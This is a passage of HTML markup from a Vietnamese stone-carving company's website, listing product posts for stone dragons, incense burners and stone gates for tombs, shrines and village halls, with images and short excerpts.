			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-nha-tho-ho-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-chieu-rong-da-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-may-mau-rong-da-don-gian/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-3" class="widget block_widget">
		<span class="widget-title "><span>Lư hương đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-song-long-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá Song Long nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá Song Long nguyên khối, l&agrave; một trong những Mẫu Lư hương					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-dinh-huong-da-trang/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng, l&agrave; một trong những Mẫu Lư					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tron-da-xanh-tu-nhien-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình, l&agrave; một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tu-nhien-vuong-song-long-chau-nguyet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt, l&agrave; một trong những Mẫu					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-khoi-ket-hop-den-da-trang-tri-nhat-ban/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản, l&agrave; một trong					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		<aside id="text-8" class="widget widget_text"><span class="widget-title "><span>Tìm Hiểu Về Hoàng Nam Stone</span></span><div class="is-divider small"></div>			<div class="textwidget"><p style="text-align: justify;">Từ những khối đá thô sơ, các nghệ nhân của làng nghề truyền thống đá Ninh Vân đã chạm khắc thành những chi tiết tinh tế, mềm mại, sử dụng làm vật trang trí hay chất liệu xây dựng trong các công trình kiến trúc, làm nên một nét đặc trưng của văn hoá Việt Nam.</p>
<p style="text-align: justify;">Hoàng Nam Stone – Luôn đem đến sự hài lòng, mãn nguyện cho quý khách hàng trên mọi miền tổ quốc. Khẳng định <strong>Thương hiệu</strong> <em>“Đá Mỹ Nghệ Hoàng Nam Stone, Nơi khơi nguồn những sản phẩm đẹp!”</em></p>
</div>
		</aside></div>
			</div>

	<div class="large-9 col medium-col-first">
		

	
  
    <div id="row-519472130" class="row large-columns-2 medium-columns- small-columns-1 has-shadow row-box-shadow-1 row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/mau-cong-da-cho-khu-lang-mo-gia-dinh/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-khu-lang-mo-gia-dinh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-khu-lang-mo-gia-dinh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-khu-lang-mo-gia-dinh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-khu-lang-mo-gia-dinh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Cổng đá cho khu lăng mộ gia đình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Cổng đá cho khu lăng mộ gia đình một trong những Mẫu Cổng đá					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/mau-cong-da-cho-dinh-lang/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-Dinh-lang.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-Dinh-lang.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-Dinh-lang-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-cho-Dinh-lang-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Cổng đá cho Đình làng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Cổng đá cho Đình làng một trong những Mẫu Cổng đá đẹp, bằng đá					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/cong-tam-quan-da-dep-2-mai/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-tam-quan-da-dep-2-mai.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-tam-quan-da-dep-2-mai.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-tam-quan-da-dep-2-mai-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-tam-quan-da-dep-2-mai-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cổng tam quan đá đẹp 2 mái</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cổng tam quan đá đẹp 2 mái một trong những Mẫu Cổng đá đẹp, bằng					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/cong-da-xanh-tu-nhien-tai-ninh-binh/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-xanh-tu-nhien-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-xanh-tu-nhien-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-xanh-tu-nhien-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-xanh-tu-nhien-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cổng đá xanh tự nhiên tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cổng đá xanh tự nhiên tại Ninh Bình một trong những Mẫu Cổng đá đẹp,					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/cong-da-tu-tru-dep/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-tu-tru-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-tu-tru-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-tu-tru-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-tu-tru-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cổng đá tứ trụ đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cổng đá tứ trụ đẹp một trong những Mẫu Cổng đá đẹp, bằng đá tự					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/cong-da-tam-quan-dep-da-xanh-tu-hien/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-tam-quan-dep-da-xanh-tu-hien.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-tam-quan-dep-da-xanh-tu-hien.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-tam-quan-dep-da-xanh-tu-hien-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-tam-quan-dep-da-xanh-tu-hien-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cổng đá tam quan đẹp &#8211; đá xanh tự hiên</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cổng đá tam quan đẹp &#8211; đá xanh tự hiên một trong những Mẫu Cổng					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/cong-da-nha-tho-to-da-xanh-tu-nhien/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-Nha-tho-to-da-xanh-tu-nhien.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-Nha-tho-to-da-xanh-tu-nhien.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-Nha-tho-to-da-xanh-tu-nhien-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-Nha-tho-to-da-xanh-tu-nhien-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cổng đá Nhà thờ tổ đá xanh tự nhiên</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cổng đá Nhà thờ tổ đá xanh tự nhiên một trong những Mẫu Cổng đá					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/cong-da-lang-mo-mau-cong-da-1-mai/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-lang-mo-Mau-Cong-da-1-mai.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-lang-mo-Mau-Cong-da-1-mai.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-lang-mo-Mau-Cong-da-1-mai-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-lang-mo-Mau-Cong-da-1-mai-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cổng đá lăng mộ &#8211; Mẫu Cổng đá 1 mái</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cổng đá lăng mộ &#8211; Mẫu Cổng đá 1 mái một trong những Mẫu Cổng					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/cong-da-hai-mai-cong-da-khoi-dep/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-hai-mai-cong-da-khoi-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-hai-mai-cong-da-khoi-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-hai-mai-cong-da-khoi-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cong-da-hai-mai-cong-da-khoi-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cổng đá hai mái &#8211; cổng đá khối đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cổng đá hai mái &#8211; cổng đá khối đẹp một trong những Mẫu Cổng đá					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/xay-dung-cong-da-tu-tru-cho-lang-mo/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-dung-Cong-da-tu-tru-cho-Lang-Mo.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-dung-Cong-da-tu-tru-cho-Lang-Mo.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-dung-Cong-da-tu-tru-cho-Lang-Mo-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-dung-Cong-da-tu-tru-cho-Lang-Mo-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Xây dựng Cổng đá tứ trụ cho Lăng Mộ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Xây dựng Cổng đá tứ trụ cho Lăng Mộ một trong những Mẫu Cổng đá					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/xay-dung-cong-da-tam-quan-dep/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-dung-Cong-da-tam-quan-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-dung-Cong-da-tam-quan-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-dung-Cong-da-tam-quan-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-dung-Cong-da-tam-quan-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Xây dựng Cổng đá tam quan đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Xây dựng Cổng đá tam quan đẹp một trong những Mẫu Cổng đá đẹp, bằng					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/xay-cong-da-mot-mai-dep/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-Cong-da-mot-mai-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-Cong-da-mot-mai-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-Cong-da-mot-mai-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Xay-Cong-da-mot-mai-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Xây Cổng đá một mái đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Xây Cổng đá một mái đẹp một trong những Mẫu Cổng đá đẹp, bằng đá					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/thiet-ke-xay-dung-cong-da-tu-tru-cho-lang-mo-da/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-dung-Cong-da-tu-tru-cho-Lang-Mo-da.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-dung-Cong-da-tu-tru-cho-Lang-Mo-da.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-dung-Cong-da-tu-tru-cho-Lang-Mo-da-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-dung-Cong-da-tu-tru-cho-Lang-Mo-da-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Thiết kế xây dưng Cổng đá tứ trụ cho Lăng Mộ đá</h5>
										<div class="is-divider"></div>
